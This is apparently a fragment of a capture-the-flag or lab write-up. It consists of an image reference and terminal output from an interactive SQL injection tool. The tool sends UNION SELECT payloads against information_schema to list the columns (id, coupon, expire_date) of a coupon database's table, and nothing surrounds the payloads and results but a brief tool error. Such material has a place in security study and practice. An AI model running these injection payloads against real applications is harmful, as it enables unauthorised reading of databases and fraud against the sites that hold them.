 [?] Enter sqli: ' UNION SELECT column_name,2,3 from information_schema.columns where table_schema="coupons" and table_name="valid_coupons" limit 0,1-- -
[+] Coupon Code : </td>id With ID : 2 And With Expire Date Of : 3 Is Valid!
[?] Enter sqli: ' UNION SELECT column_name,2,3 from information_schema.columns where table_schema="coupons" and table_name="valid_coupons" limit 1,1-- -
[+] Coupon Code : </td>coupon With ID : 2 And With Expire Date Of : 3 Is Valid!
[?] Enter sqli: ' UNION SELECT column_name,2,3 from information_schema.columns where table_schema="coupons" and table_name="valid_coupons" limit 2,1-- -
[+] Coupon Code : </td>expire_date With ID : 2 And With Expire Date Of : 3 Is Valid!
[?] Enter sqli: ' UNION SELECT column_name,2,3 from information_schema.columns where table_schema="coupons" and table_name="valid_coupons" limit 4,1-- -
list index out of range